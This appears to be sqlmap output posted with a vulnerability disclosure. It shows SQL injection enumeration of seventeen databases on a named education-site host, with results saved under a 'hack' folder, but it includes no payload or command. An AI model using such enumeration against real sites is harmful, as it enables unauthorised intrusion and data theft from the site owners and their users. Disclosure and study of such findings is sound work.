 [09:30:56] [INFO] retrieved: copy_of_shipin
[09:31:46] [INFO] retrieved: dbb
[09:31:56] [INFO] retrieved: ebb
[09:32:06] [INFO] retrieved: empirecms
[09:32:35] [INFO] retrieved: fs
[09:32:43] [INFO] retrieved: hljys_db
[09:33:12] [INFO] retrieved: jtmdj
[09:33:30] [INFO] retrieved: jysp
[09:33:45] [INFO] retrieved: mdj3g
[09:34:02] [INFO] retrieved: mysql
[09:34:40] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[09:34:42] [INFO] retrieved: oa
[09:34:50] [INFO] retrieved: shipin
[09:35:12] [INFO] retrieved: ualink
[09:35:32] [INFO] retrieved: ualink1
[09:35:55] [INFO] retrieved: xy_db
available databases [17]:
[*] che
[*] copy_of_shipin
[*] dbb
[*] ebb
[*] empirecms
[*] fs
[*] hljys_db
[*] information_schema
[*] jtmdj
[*] jysp
[*] mdj3g
[*] mysql
[*] oa
[*] shipin
[*] ualink
[*] ualink1
[*] xy_db
[09:36:14] [INFO] fetched data logged to text files under 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net'
www.wooyun.org